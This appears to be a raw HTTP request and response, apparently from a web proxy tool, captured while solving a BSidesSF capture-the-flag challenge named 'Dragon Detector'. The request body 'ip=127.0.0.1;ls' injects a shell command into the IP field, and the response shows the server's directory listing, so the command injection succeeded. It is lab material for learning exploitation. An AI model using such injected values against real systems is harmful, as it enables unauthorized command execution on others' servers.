 Request
Pretty Raw Hex
\n
1 POST /detect-dragon.php HTTP/2
2 Host: detector-6ed78885.challenges.bsidessf.net
3 Content-Length: 15
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="135", "Not-A.Brand";v="8", "Chromium";v="135"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0
Safari/537.36
10 Origin: https://detector-6ed78885.challenges.bsidessf.net
11 Content-Type: application/x-www-form-urlencoded
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://detector-6ed78885.challenges.bsidessf.net/
18 Accept-Encoding: gzip, deflate, br
19 Accept-Language: en-US,en;q=0.9,ar;q=0.8
20 Priority: u=0, i
21
22 ip=127.0.0.1;ls
Response
Pretty Raw Hex Render
\n
1 HTTP/2 200 OK
2 Server: nginx/1.22.1
3 Date: Sat, 26 Apr 2025 07:47:30 GMT
4 Content-Type: text/html; charset=UTF-8
5 X-Powered-By: PHP/8.2.28
6 Via: 1.1 google
7 Alt-Svc: h3=":443"; ma=2592000,h3-29=":443"; ma=2592000
8
9 <!DOCTYPE html>
10 <html lang="en">
11 <head>
12 <meta charset="UTF-8">
13 <meta name="viewport" content="width=device-width, initial-scale=1.0">
14 <title>
Dragon Detector
</title>
15 <link rel="stylesheet" href="style.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1>
No dragons @ 127.0.0.1, just internet hamsters. □□
20 detect-dragon.php
21 dragon-detector-ai
22 dragon.gif
23 happy-dragon.gif
24 index.php
25 style.css
26 </h1>
<br>
<a href="/">
Check another IP
</a>
</div>
27 </body>
28 </html>
29